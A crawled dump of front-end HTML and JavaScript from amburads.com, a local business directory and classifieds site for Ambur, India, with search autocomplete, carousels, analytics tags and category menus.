			$('.datatable').dataTable({
				"sPaginationType": "bs_normal"
			});	
			$('.datatable').each(function(){
				var datatable = $(this);
				// SEARCH - Add the placeholder for Search and Turn this into in-line form control
				var search_input = datatable.closest('.dataTables_wrapper').find('div[id$=_filter] input');
				search_input.attr('placeholder', 'Search');
				search_input.addClass('form-control input-sm');
				// LENGTH - Inline-Form control
				var length_sel = datatable.closest('.dataTables_wrapper').find('div[id$=_length] select');
				length_sel.addClass('form-control input-sm');
			});
		});
	</script>

		<script defer  src="https://amburads.com/assets/js/manageAjax.js"></script>
		<script type="text/javascript">/*header Search Title*/	   
		   function autoListing() {		  
				var min_length = 0; // min caracters to display the autocomplete
				var keyword = $('#top-select-search').val();
				var action = "search";
				if (keyword.length >= min_length) {
					$.ajax({
						url: 'https://amburads.com/pages/searchHeaderTitle',
						type: 'POST',
						data: {title:keyword, action:action},
						success:function(data){
							$('#response1').show();
							$('#response1').html(data);
							$("#display_show").css("display","block");
						}
					});
				} else {
					$('#response1').hide();
				}
			}

			// set_item : this function will be executed when we select an item
			function setListing(item) {
				// change input value
				$('#top-select-search').val(item);
				$("#headerSearch").submit();
				// hide proposition list
				$('#response1').hide();
			}
		</script>
		<script type="text/javascript">/*header Search City*/
		   function autoCity() {		  
				var min_length = 0; // min caracters to display the autocomplete
				var keyword = $('#top-select-city').val();
				var action = "searchCity";
				if (keyword.length >= min_length) {
					$.ajax({
						url: 'https://amburads.com/pages/searchHeaderArea',
						type: 'POST',
						data: {title:keyword, actionCity:action},
						success:function(data){
							$('#responseCity').show();
							$('#responseCity').html(data);
							$("#display_showCity").css("display","block");
						}
					});
				} else {
					$('#responseCity').hide();
				}
			}

			// set_item : this function will be executed when we select an item
			function setCity(item) {
				// change input value
				$('#top-select-city').val(item);
				$("#headerSearch").submit();
				// hide proposition list
				$('#responseCity').hide();
			}
		</script>
		
				
		<script>
		 $(document).ready(function(){
			 $.ajax({
				 url: 'https://amburads.com/pages/counter',
				 type: 'POST',
				 success: function(responce){
				 // you can alert this responce or print this in any html element
				 //alert(responce);
				 //  $('p').html(responce);
				 }   
			 });
			 
			 $('#add_popup .req-pop-clo').on('click', function(){
				 $('.modal-backdrop').hide();
			 });
			 
		  });
		  
		  function init() {
			  var vidDefer = document.getElementsByTagName('iframe');
			  for (var i=0; i<vidDefer.length; i++) {
				if(vidDefer[i].getAttribute('data-src')) {
				  vidDefer[i].setAttribute('src',vidDefer[i].getAttribute('data-src'));
			} } }
			window.onload = init;
			
		</script>
		
		<script>
			( function() {

				var youtube = document.querySelectorAll( ".youtube" );
				
				for (var i = 0; i < youtube.length; i++) {
					
					var source = "https://img.youtube.com/vi/"+ youtube[i].dataset.embed +"/sddefault.jpg";
					
					var image = new Image();
							image.src = source;
							image.addEventListener( "load", function() {
								youtube[ i ].appendChild( image );
							}( i ) );
					
							youtube[i].addEventListener( "click", function() {

								var iframe = document.createElement( "iframe" );

										iframe.setAttribute( "frameborder", "0" );
										iframe.setAttribute( "allowfullscreen", "" );
										iframe.setAttribute( "src", "https://www.youtube.com/embed/"+ this.dataset.embed +"?rel=0&showinfo=0&autoplay=1" );

										this.innerHTML = "";
										this.appendChild( iframe );
							} );	
				};
				
			} )();
			
			// Passive event listeners
			
		
       </script>
	   
	  
		
		
		<style>
		    img {
        pointer-events: none;
         }
		
		</style>
  <script type="text/javascript">
       /*
        function clickIE() {if (document.all) {(message);return false;}}
        function clickNS(e) {if
        (document.layers||(document.getElementById&&!document.all)) {
        if (e.which==2||e.which==3) {(message);return false;}}}
        if (document.layers)
        {document.captureEvents(Event.MOUSEDOWN);document.onmousedown=clickNS;}
        else{document.onmouseup=clickNS;document.oncontextmenu=clickIE;}
        document.oncontextmenu=new Function("return false")
        
        */
        </script>
        
        <script type="text/javascript">
        window.addEventListener("keydown",function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==73||e.which==80||e.which==83||e.which==85)){e.preventDefault()}});document.keypress=function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==73||e.which==80||e.which==83||e.which==85)){}return false}
        </script>
        
        <script type="text/javascript">
        document.onkeydown=function(e){e=e||window.event;if(e.keyCode==123||e.keyCode==18){return false}}
       
        </script>
        
        	<script type="text/javascript">
	if ('serviceWorker' in navigator) {
	  window.addEventListener('load', function() {
	    navigator.serviceWorker.register('https://amburads.com/sw.js').then(function(registration) {
	      // Registration was successful
	      console.log('ServiceWorker registration successful with scope: ', registration.scope);
	    }, function(err) {
	      // registration failed :(
	      console.log('ServiceWorker registration failed: ', err);
	    });
	  });
	}

	let deferredPrompt;
	var div = document.querySelector('.add-to');
	var button = document.querySelector('.add-to-btn');
	div.style.display = 'none';

    
    console.log('before')
	window.addEventListener('beforeinstallprompt', (e) => {
	    console.log('after');
	  // Prevent Chrome 67 and earlier from automatically showing the prompt
	  e.preventDefault();
	  // Stash the event so it can be triggered later.
	  deferredPrompt = e;
	  div.style.display = 'block';

	  button.addEventListener('click', (e) => {
	  // hide our user interface that shows our A2HS button
	  div.style.display = 'none';
	  // Show the prompt
	  deferredPrompt.prompt();
	  // Wait for the user to respond to the prompt
	  deferredPrompt.userChoice
	    .then((choiceResult) => {
	      if (choiceResult.outcome === 'accepted') {
	        console.log('User accepted the A2HS prompt');
	      } else {
	        console.log('User dismissed the A2HS prompt');
	      }
	      deferredPrompt = null;
	    });
	});
	});
	
  $(document).ready(function() {
	 
      $(".shopping_list .owl-carousel").owlCarousel({
        items: 5,
        nav: !0,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: !0,
        responsiveClass: !0,
        margin: 30,
        autoplay: !1,
        loop: !1,
        autoplayTimeout: 1e3,
        autoplayHoverPause: !1,
        responsive: {
            0: {
                items: 2,
				autoplay:true,
				loop:true,
				autoplayHoverPause:true,
				nav: false
            },
            480: {
                items: 2
            },
            769: {
                items: 5
            }
        }
    });	 
	   $(".video_add .owl-carousel").owlCarousel({
        items: 3,
        nav: true,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: false,
        responsiveClass: !0,
        margin: 30,
       autoplay:false,
        loop: !1,
        autoplayTimeout: 1e3,
       autoplayHoverPause:true,
        responsive: {
            0: {
                items: 1,
				autoplay:false,
				loop:false,
				autoplayHoverPause:true,
				nav: false
            },
            480: {
                items: 2
            },
            769: {
                items: 3
            }
        }
    });	 
  });

</script>
		
		
<script async src="https://amburads.com/assets/js/weather.js"></script>

    

	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amburads.com/Ambur%20/adp.php?return=js.client&&se_referrer=&default_keyword=Top%20100%20Tea%20Shop%20in%20Ambur%20-%20near%20me%20in%20Ambur%20List%20of%20Tea%20Shop%20in%20Ambur%20-%20near%20me%20in%20Ambur%20-%20%7C%20Ambur%20Ads%20%7C%20Local%20Search%2C%20Order%20Food%2C%20Travel%20booking%2C%20Movies%2C%20Online%20Shopping%2C%20Free%20Classifieds%20Ads%20in%20Ambur%20Ads%20Ambur%20%2C%20Online%20Classified%20Advertising%2C%20Post%20Ads%20Online%2C%20Free%20Ads%20Posting%20Classifieds%20Ambur%20%7C%20ads%20Ambur%20-%20amburads.com%20%7C%20Top%20100%20Tea%20Shop%20in%20Ambur%20-%20near%20me%20in%20Ambur%20List%20of%20Tea%20Shop%20in%20Ambur%20-%20near%20me%20in%20Ambur%20-&landing_url=amburads.com%2FAmbur%2520%2FTea-Shop&name=_XfJRbbPtmDPDjgBm&host=adp.php
body_size: 60583
content:
  
<!DOCTYPE html>
<html lang="en">

<head><meta charset="euc-kr">
	<title>Top 100 adp.php in Ambur  - near me in Ambur  - List of adp.php in Ambur  - near me in Ambur  -  | Ambur Ads | Local Search, Order Food, Travel booking, Movies, Online Shopping, Free Classifieds Ads in Ambur Ads Ambur , Online Classified Advertising, Post Ads Online, Free Ads Posting Classifieds Ambur  | ads Ambur  - amburads.com | Top 100 adp.php in Ambur  - near me in Ambur  - List of adp.php in Ambur  - near me in Ambur  - </title>
	<!-- META TAGS -->
	
	<meta name="description" content="1 adp.php in Ambur  - near me in Ambur   Ambur  | Ambur Ads Classifieds" />
	
	<meta name="keywords" content="List of adp.php in Ambur , Reviews, Map, Address, Phone Number, Contact Number, local, popular adp.php, adp.php - near me in Ambur   Ambur  | Ambur Ads Classifieds" />

	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name="google-site-verification" content="U-ygcaNKsA6RccVrRrKElq_Ad8tp0Qwv4ZhXNRDh0bo" />
	<link rel="alternate" href="https://amburads.com" hreflang="en-us" />
	<meta name="author" content="amburads.com" />
	<meta name="copyright" content="amburads.com" />
	<meta name="googlebot" content="INDEX, FOLLOW" />
	<meta name="yahooseeker" content="INDEX, FOLLOW" />
	<meta name="msnbot" content="INDEX, FOLLOW" />
	<meta name="allow-search" content="yes" />
	<meta name="revisit-after" content="daily" />
	<meta name="rating" content="General" />
	<meta name="distribution" content="global" />
	<meta name="robots" content="all" />
	<meta name="Redback Studios" content="Ambur Ads">
	<!--Facebook-->
	<meta property="og:locale" content="en_US"/>
	<meta property="og:site_name" content="amburads.com"/>
	<meta property="og:title" content="Top 100 adp.php in Ambur  - near me in Ambur  - List of adp.php in Ambur  - near me in Ambur  - "/>
	<meta property="og:description" content="Ambur Ads, Free online Ambur classified ads. Sell, Buy, Find - faster and easier: flats, apartments, houses, PG, jobs, IT jobs, BPO jobs, cars, used cars, used bikes, motorcycles, mobiles, computers, tuition. Ambur's local search engine, provides Best Deals, Shop Online, Ticket Booking for Flights, Hotels, Movies, Buses and Cabs. You can also Order Food, Book Restaurant Table, View Menu, Book Doctors’ Appointments, Buy Books & Flowers in Ambur, Mumbai, Delhi, Bangalore, Hyderabad, Chennai, Kolkata & other cities in India - Amburads.com."/>
	<meta property="og:type" content="website"/>
	<meta property="og:image" content="https://amburads.com/assets/images/logo-header.png">
	<meta property="og:url" content="https://amburads.com"/>
	<meta property="al:ios:url" content="https://amburads.com/" />
	<meta name="twitter:card" content="summary" />          
	<link rel="canonical" href="https://amburads.com/Ambur%20/adp.php">
	<!--Twitter-->
	<meta name="twitter:url" content="https://amburads.com/" >
	<meta name="twitter:site" content="@Ambur Ads"/>
	<meta name="twitter:title" content="Top 100 adp.php in Ambur  - near me in Ambur  - List of adp.php in Ambur  - near me in Ambur  - " >
	<meta name="twitter:description" content="Ambur Ads, Free online Ambur classified ads. Sell, Buy, Find - faster and easier: flats, apartments, houses, PG, jobs, IT jobs, BPO jobs, cars, used cars, used bikes, motorcycles, mobiles, computers, tuition. Ambur's local search engine, provides Best Deals, Shop Online, Ticket Booking for Flights, Hotels, Movies, Buses and Cabs. You can also Order Food, Book Restaurant Table, View Menu, Book Doctors’ Appointments, Buy Books & Flowers in Ambur, Mumbai, Delhi, Bangalore, Hyderabad, Chennai, Kolkata & other cities in India - Amburads.com."/>
	<meta name="twitter:image" content="https://amburads.com/assets/images/logo.png" >
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:domain" content="Ambur Ads"/>
	<meta name="google-signin-scope" content="https://www.googleapis.com/auth/plus.profile.emails.read" />
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">            
        <!-- Meta tags : End -->
	<meta name="Publisher" content="Ambur Ads (www.amburads.com)" />
    <meta name="revisit-after" content="1 days"/><meta name="googlebot" content="ALL" />
    <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"> 
<!-- test seo ends  ============================================== -->

<!--Markup Social Media-->
	<script type="application/ld+json">
		{
		  "@context": "http://schema.org",
		  "@type": "Organization",
		  "url": "https://amburads.com",
		  "logo": "https://amburads.com/assets/images/logo.png",
		  "contactPoint" : [
			{ "@type" : "ContactPoint",
			  "telephone" : "+918189985559",
			  "contactType" : "customer service"
			} ],
			"sameAs" : [ "https://www.facebook.com/amburadsclassifieds/",
			"https://www.youtube.com/channel/UCQx9NK7W_ZPN7Vb0cF_cmiw",
			"https://ambur.nic.in/"]	   
		}
	</script>
<!--End Markup Social Media-->
	<!-- FAV ICON(BROWSER TAB ICON) -->
	<link rel="shortcut icon" href="https://amburads.com/assets/images/fav.ico" type="image/x-icon">
    <link rel="manifest" href="https://amburads.com/assets/js/manifest2.json">
	<link rel="preload" href="https://amburads.com/assets/fonts/font1.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload" href="https://amburads.com/assets/css/font-awesome.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload" href="https://amburads.com/assets/css/materialize.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
    <link rel="preload" href="https://amburads.com/assets/css/bootstrap.css"  as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload" href="https://amburads.com/assets/css/owl.carousel.css"as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload"href="https://amburads.com/assets/css/manageCss.css" as="style" onload="this.onload=null;this.rel='stylesheet'" />
	<noscript>
	  <link href="https://amburads.com/assets/fonts/font1.css" href="styles.css">
	  <!--<link href="https://amburads.com/assets/css/font-awesome.min.css" rel="stylesheet"  type="text/css">-->
	  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
	  <link href="https://amburads.com/assets/css/materialize.css" rel="stylesheet" type="text/css">
	  <link href="https://amburads.com/assets/css/bootstrap.css" rel="stylesheet"  type="text/css" />
	  <link href="https://amburads.com/assets/css/owl.carousel.css"  rel="stylesheet"  type="text/css" />
	  <link href="https://amburads.com/assets/css/manageCss.css"  rel="stylesheet"  type="text/css" />
	</noscript>
	<!-- FONTAWESOME ICONS -->
	<link href="https://amburads.com/assets/css/style.css?Thursday 22nd of January 2026 04:21:53 PM"  rel="stylesheet" type="text/css">
    <!-- RESPONSIVE.CSS ONLY FOR MOBILE AND TABLET VIEWS -->
	<link href="https://amburads.com/assets/css/responsive.css?Thursday 22nd of January 2026 04:21:53 PM"  rel="stylesheet" type="text/css">
	
	<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
	<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
	<!--[if lt IE 9]>
	<script src="js/html5shiv.js"></script>
	<script src="js/respond.min.js"></script>
	<![endif]-->
	<!--<link href="https://amburads.com/assets/css/manageCss.css?Thursday 22nd of January 2026 04:21:53 PM" rel="stylesheet" type="text/css">-->

	<!-- Global site tag (gtag.js) - Google Analytics -->
	

	<!-- Facebook Pixel Code -->
	<script>
	  !function(f,b,e,v,n,t,s)
	  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	  n.queue=[];t=b.createElement(e);t.async=!0;
	  t.src=v;s=b.getElementsByTagName(e)[0];
	  s.parentNode.insertBefore(t,s)}(window, document,'script',
	  'https://connect.facebook.net/en_US/fbevents.js');
	  fbq('init', '124335814963055');
	  fbq('track', 'PageView');
	</script>
	<noscript><img  height="1" width="1" style="display:none" async
	  src="https://www.facebook.com/tr?id=124335814963055&ev=PageView&noscript=1"
	/></noscript>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <script>
      (adsbygoogle = window.adsbygoogle || []).push({
        google_ad_client: "ca-pub-3970525397136363",
        enable_page_level_ads: true
      });
    </script>
        <style>
            .temperature-value{display:none !important;
        </style>
             
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-048YBJ1MGC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-048YBJ1MGC');
</script> 
</head>

<body data-ng-app="" onload="incrementCount(10)">
	<!--<div id="preloader">
		<div id="status">&nbsp;</div>
	</div>-->
	<!--<div id="untree_co--overlayer"></div>
   <div class="loader">
      <div class="spinner-border text-primary" role="status">
        <span class="sr-only">Loading...</span>
      </div>
    </div>-->
	
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PM2ZFWT"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	
	<div class="temperature-value weather_detail">
<img src="https://amburads.com/assets/images/weather.webp" alt=""  > <p> - °<span>C</span></p>
</div>
	


<script>
	function headerSearchForm()
	{
		document.getElementById('indexSearch').submit();
	}
</script>
<style>
@media screen and (max-width: 992px) {
	.req-pop-rhs {
		width: 100%;ci
	}
}
@media screen and (max-width: 992px) {
	.req-pop-lhs {
		display: none;
	}
}
@media screen and (max-width: 992px) {
	.req-pop-in {
		width: 90%;
		height: 90%;
		overflow-y: auto;
	}
}

.gsc-control-cse {
    border: none !important;
    background-color:transparent !important;
}
.clear{
  clear:both;
}
</style>







<!--- page loading popup css-->

<style>

.tenkasi {
    position: fixed;
    top: 0;
    left: 0; /* Added for full coverage */
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0); /* Uncommented for background effect */
    display: grid;
    place-content: center;
    opacity: 0;
    pointer-events: none;
    transition: 200ms ease-in-out opacity;
    z-index:2000;
}
.tenkasiads {
    width: clamp(300px, 90vw, 500px);
    /*background-color: white;*/
    /*padding: clamp(1.5rem, 4vw, 3rem); */
    /*border:2px solid blue;*/
    box-shadow: 0 0 .5em rgba(0, 0, 0, .5);
    border-radius: .5em;
    transform: translateY(-20%); /* Start from above */
    transition: opacity 200ms ease-in-out, transform 200ms ease-in-out;
    position: relative;
    z-index:2000;
}
.tenkasi.showPopup {
    opacity: 1;
    pointer-events: all;
    height:600px;
}
.tenkasiads.showPopup {
    opacity: 1;
    transform: translateY(0);
}
.tenkasi h1 {
    position: absolute;
    top: 1rem;
    right: 1rem;
    line-height: 1;
    cursor: pointer;
    user-select: none;
    color:#ffffff;
    font-size:16px;
}
.tenkasi h1:active {
    transform: scale(.9);
}

.img{
    border:5px solid gray;
}






 @media only screen and (min-width: 300px) and (max-width: 550px) {
    
     .tenkasiads > img{
        display: justify;
        width: 100%;
        height:120%;
        /*top:-10%;*/
    }
    .tenkasi{
       display: justify;
        width: 100%;
        height:80%;
        /*top:-10%;*/ 
        
    }
}



</style>

<!--- end page loading popup css-->







	
	<section class="dir3-home-head">
		<div class="container">
			<div class="row">
				<div class="col-md-3 col-sm-3 col-xs-12">
					<div class="dir-ho-tl">
						<ul>
							<li>
								<a href="index"><img class="lazyload" data-src="https://amburads.com/assets/images/services/1718452271logo-header.png" title="Ambur Ads" alt="Ambur Ads"> </a>
							</li>
						</ul>
					</div>
				</div>
				<div class="col-md-9 col-sm-9">
					<div class="dir-ho-tr">
					    <div class="col-md-6 col-sm-6">
					        <!--<script async src="https://cse.google.com/cse.js?cx=f167e6a75c23943d5">-->
             <!--               </script>-->
             <!--               <div class="gcse-search"></div>-->
                          <script async src="https://cse.google.com/cse.js?cx=70d173df7c86343f4"></script>
                          <div class="gcse-search"></div>
					    </div>
					    <div class="col-md-6 col-sm-6">
					<ul>
                                                    <!--<li><a href="https://amburads.com/users/register" title="Register">Register</a>--> </li>
                            <li><a href="https://amburads.com/users/login" title="Sign In">Sign In</a> </li>
                            <li><a href="https://amburads.com/pricing" title="Add Listing"><i class="fa fa-plus" aria-hidden="true"></i> Add Listing</a> </li>
							 <li><a href="https://amburads.com/post-free-ads" title="Post Free Ads"><i class="fa fa-file-text" aria-hidden="true"></i> Post Free Ads</a> </li>
                                            </ul>
						</div>
					</div>
				</div>
			</div>
		</div>
		
		<div class="container dir-ho-t-sp mobile_add_header">
			<div class="row">
				<div class="dir-hr1 dir-cat-search" itemscope=""  itemtype="https://schema.org/WebSite">
				    <meta itemprop="url" content="https://www.amburads.com">
					<div class="dir-ho-t-tit" >
						<h1>Connect with the right <br> Service Experts</h1> 
						<p>Find B2B & B2C businesses contact addresses, phone numbers,<br> user ratings and reviews.</p>
					</div>
					<form class="cate-search-form" action="https://amburads.com/pages/searchAutocomplete" method="POST" id="indexSearch" name="indexSearch" enctype="multipart/form-data" itemprop="potentialAction"  itemscope="" itemtype="https://schema.org/SearchAction">
												<div class="input-field">
						    <meta itemprop="target" content="https://amburads.com/ambur/{categoryNm}">
							<input type="text" id="select-search" class="dropsearch" placeholder="Search your services"  autocomplete="off" name="categoryNm" value="" onKeyup="autoListingIndex();" itemprop="query-input">
						    	
							<span class="sea-drop-com sea-drop-1 sea-v2-drop-1" id="display_showIndex" style="width:98%">
								<ul  id="responseIndex">
								
								</ul>
							</span>
						</div>
												<div class="input-field">
							<input type="text" id="select-city" placeholder="Select City" name="cityNm" autocomplete="off" class="" value="Ambur " onKeyup="autoCityIndex();">
							
							<span class="sea-drop-com sea-drop-1 sea-v2-drop-1" id="display_showCityIndex" style="width:100%">
								<ul  id="responseCityIndex">
								
								</ul>
							</span>
						</div>
												<div class="input-field">
							<input type="submit" value="search" class="waves-effect waves-light tourz-sear-btn">
						</div>
					</form>
				</div>
			</div>			
			<div class="row">
				<div class="dir-hr1 dir-cat-search">
					<div class="indexSearchAd">
						<div id="carousel-example-generic" class="carousel slide" data-ride="carousel" >
						  <span class="ad">Ad</span>
						  <!-- Wrapper for slides -->
						  <div class="carousel-inner" role="listbox">
															<div class="item active">
									<a href="https://learnageoverseas.com/" title="Ambur Ads" target="_blank">
										<img class="lazyload" data-src="https://amburads.com/assets/advertise/learnageoverseas.jpg" class="img-responsive center" alt="Ambur Ads"/>
									</a>
								</div>
														
						  </div>
						</div>
					</div>
				</div>
			</div>

		</div>
		
	</section>
	<!--TOP SEARCH SECTION-->
	<section id="myID" class="bottomMenu hom3-top-menu">
		

<div class="container top-search-main">
			<div class="row">
				<div class="ts-menu">
					<!--SECTION: LOGO-->
					<div class="ts-menu-1">
						<a href="https://amburads.com/"><img src="https://amburads.com/assets/images/aff-logo.png" alt="Ambur Ads"> </a>
					</div>
					<!--SECTION: BROWSE CATEGORY(NOTE:IT'S HIDE ON MOBILE & TABLET VIEW)-->	
					<div class="ts-menu-2"><a href="#" class="t-bb">Category <i class="fa fa-angle-down" aria-hidden="true"></i></a>
						<!--SECTION: BROWSE CATEGORY-->
						<div class="cat-menu cat-menu-1">
							<div class="dz-menu">
								<div class="dz-menu-inn">
									<h4>All Category</h4>
									<ul>
										<li><a href="https://amburads.com/Ambur /Hospital" title="Hospital & Clinics in Ambur ">Hospital & Clinics</a></li>
										<li><a href="https://amburads.com/Ambur /Medical" title="Medical Shop in Ambur ">Medical Shop</a></li>
										<li><a href="https://amburads.com/Ambur /Medicine" title="Medicine in Ambur ">Medicine</a></li>
										<li><a href="https://amburads.com/Ambur /Hotel" title="Hotel & Resort in Ambur ">Hotel & Resort</a></li>
										<li><a href="https://amburads.com/Ambur /Restaurants" title="Restaurant in Ambur ">Restaurant</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://amburads.com/Ambur /Education" title="Education in Ambur ">Education</a></li>
										<li><a href="https://amburads.com/Ambur /Training" title="Training in Ambur ">Training</a></li>
										<li><a href="https://amburads.com/Ambur /School" title="Schools in Ambur ">Schools</a></li>
										<li><a href="https://amburads.com/Ambur /College" title="Colleges in Ambur ">Colleges</a></li>
										<li><a href="https://amburads.com/Ambur /Driving-School" title="Driving School in Ambur ">Driving School</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://amburads.com/Ambur /Fashion" title="Fashion in Ambur ">Fashion</a></li>
										<li><a href="https://amburads.com/Ambur /Readymades" title="Ready made Dress in Ambur ">Ready made Dress</a></li>
										<li><a href="https://amburads.com/Ambur /Textiles" title="Textiles in Ambur ">Textiles</a></li>
										<li><a href="https://amburads.com/Ambur /Estates" title="Real Estate in Ambur ">Real Estate</a></li>
										<li><a href="https://amburads.com/Ambur /Rental" title="Rental House in Ambur ">Rental House</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://amburads.com/Ambur /Computer" title="Computer Repair in Ambur ">Computer Repair</a></li>
										<li><a href="https://amburads.com/Ambur /Mobile" title="Mobile Shops in Ambur ">Mobile Shops</a></li>
										<li><a href="https://amburads.com/Ambur /Hardware" title="Hardware in Ambur ">Hardware</a></li>
										<li><a href="https://amburads.com/Ambur /Departmental" title="Departmental Store in Ambur ">Departmental Store</a></li>
										<li><a href="https://amburads.com/Ambur /General" title="General Shop in Ambur ">General Shop</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://amburads.com/Ambur /Solutions" title="IT Solutions in Ambur ">IT Solutions</a></li>
										<li><a href="https://amburads.com/Ambur /Function" title="Function Hall in Ambur ">Function Hall</a></li>
										<li><a href="https://amburads.com/Ambur /Travels" title="Travels in Ambur ">Tour & Travels</a></li>
										<li><a href="https://amburads.com/Ambur /Transportation" title="Transportation in Ambur ">Transportation</a></li>
										<li><a href="https://amburads.com/Ambur /Automobile" title="Automobile in Ambur ">Automobile</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn lat-menu">
									<h4>Support &amp; Contact </h4>
									<ul>
										<li> <a href="https://amburads.com/about-us" title="About Us">About Us</a> </li>
										<li> <a href="https://amburads.com/contact-us" title="Contact us">Contact us</a> </li>
										<li> <a href="https://amburads.com/customer-reviews" title="Customer Reviews">Customer Reviews</a> </li>				
										<li> <a href="https://amburads.com/add-listing" title="Add Business" >Add Business</a> </li>
										<li> <a href="#" title="Quick Enquiry" data-toggle="modal" data-target="#list-quo">Quick Enquiry</a> </li>
									</ul>
								</div>
							</div>
							<div class="dir-home-nav-bot">
								<ul>
									<li>A few reasons you’ll love Online Business Directory <span>Call us on: +918189985559</span> </li>
									<li><a href="https://amburads.com/contact-us" title="Contact with us" class="waves-effect waves-light btn-large"><i class="fa fa-bullhorn"></i> Contact with us</a>
									</li>
									<li><a href="https://amburads.com/pricing" title="Add your business" class="waves-effect waves-light btn-large"><i class="fa fa-bookmark"></i> Add your business</a>
									</li>
								</ul>
							</div>
						</div>
					</div>
					<!--SECTION: SEARCH BOX-->
					<script>
					function headerSearchForm()
					{
						document.getElementById('headerSearch').submit();
					}
					</script>
					<div class="ts-menu-3">
						<div class="">
							<form class="tourz-search-form tourz-top-search-form" action="https://amburads.com/pages/searchAutocomplete" id="headerSearch" method="post" enctype="multipart/form-data">
								<div class="input-field">
																		<input type="text" name="cityNm" id="top-select-city" autocomplete="off" class="" onkeyup="autoCity()" value="" required>
									<!--<label for="top-select-city">Enter city</label>-->
									<span class="sea-drop-com sea-drop-1 sea-v2-drop-1" id="display_showCity" style="width:auto;">
										<ul  id="responseCity">
										
										</ul>
									</span>
								</div>
								<div class="input-field">
									<!--<input type="text" id="top-select-search" class="autocomplete"  name="category">
									<label for="top-select-search" class="search-hotel-type">Search your services like hotel, resorts, events and more</label>
									-->
																		
									<input type="text" class="" autocomplete="off"  name="categoryNm" placeholder="Search your nearby listings and more" id="top-select-search" onkeyup="autoListing()" value="adp.php" required>									
									<span class="sea-drop-com sea-drop-1 sea-v2-drop-1" id="display_show" style="width:100%;">
										<ul  id="response1">
										
										</ul>
									</span>
								</div>								
								<div class="input-field">
									<input type="submit" value=" " name="submit_34" class="waves-effect waves-light tourz-top-sear-btn" onclick="headerSearchForm()"> 
								</div>
							</form>
						</div>
					</div>
					<!--SECTION: REGISTER,SIGNIN AND ADD YOUR BUSINESS-->
					<div class="ts-menu-4">
						<div class="v3-top-ri">
						<ul>
                                                    <li><a href="https://amburads.com/users/login" title="Sign In" class="v3-menu-sign"><i class="fa fa-sign-in"></i> Sign In</a> </li>
                            <!--<li><a href="https://amburads.com/users/register" title="Register" class="v3-add-bus"> Register</a> </li>-->
							<li><a href="https://amburads.com/post-free-ads" title="Post Free Ads" class="v3-add-bus freeADS">Post Free Ads</a> </li>
                                            </ul>
						</div>
					</div>
					<!--MOBILE MENU ICON:IT'S ONLY SHOW ON MOBILE & TABLET VIEW-->

					<div class="ts-menu-5"><span><i class="fa fa-bars" aria-hidden="true"></i></span> </div>

					<!--MOBILE MENU CONTAINER:IT'S ONLY SHOW ON MOBILE & TABLET VIEW-->

					<div class="mob-right-nav" data-wow-duration="0.5s">

						<div class="mob-right-nav-close"><i class="fa fa-times" aria-hidden="true"></i> </div>

							
						<h5>Business</h5>

						<ul class="mob-menu-icon">

							<li><a href="https://amburads.com/add-listing" title="Add Listing">Add Listing</a> </li>

							<li><a href="https://amburads.com/users/register" title="Register">Register</a> </li>

							<li><a href="https://amburads.com/users/login" title="Sign In">Sign In</a> </li>

						</ul>
											<h5>All Categories</h5>

						<ul>
															<li>
									<a href="https://amburads.com/Ambur /IT-Solutions" title="IT Solutions in Ambur ">IT Solutions</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Computer-Repair" title="Computer Repair in Ambur ">Computer Repair</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Schools" title="Schools in Ambur ">Schools</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Colleges" title="Colleges in Ambur ">Colleges</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Import-&-Exports" title="Import & Exports in Ambur ">Import & Exports</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Fitness-center-&-Gym" title="Fitness center & Gym in Ambur ">Fitness center & Gym</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Hospital-&-Clinics" title="Hospital & Clinics in Ambur ">Hospital & Clinics</a>
